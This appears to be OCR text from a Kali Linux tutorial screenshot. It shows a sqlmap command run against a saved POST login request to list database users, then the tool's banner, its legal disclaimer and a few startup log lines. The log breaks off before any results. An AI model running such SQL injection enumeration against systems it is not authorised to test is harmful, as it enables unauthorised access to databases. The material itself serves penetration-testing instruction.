 root@kali:~# sqlmap -r mut-sqlmap-bypassauth-post.req --users
sqlmap
{1.0-dev-nongit-20150907}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 11:24:38
[11:24:38] [INFO] parsing HTTP request from 'mut-sqlmap-bypassauth-post.req'
[11:24:38] [INFO] resuming back-end DBMS 'mysql'
[11:24:38] [INFO] testing connection to the target URL
kalilinuxtutorials.com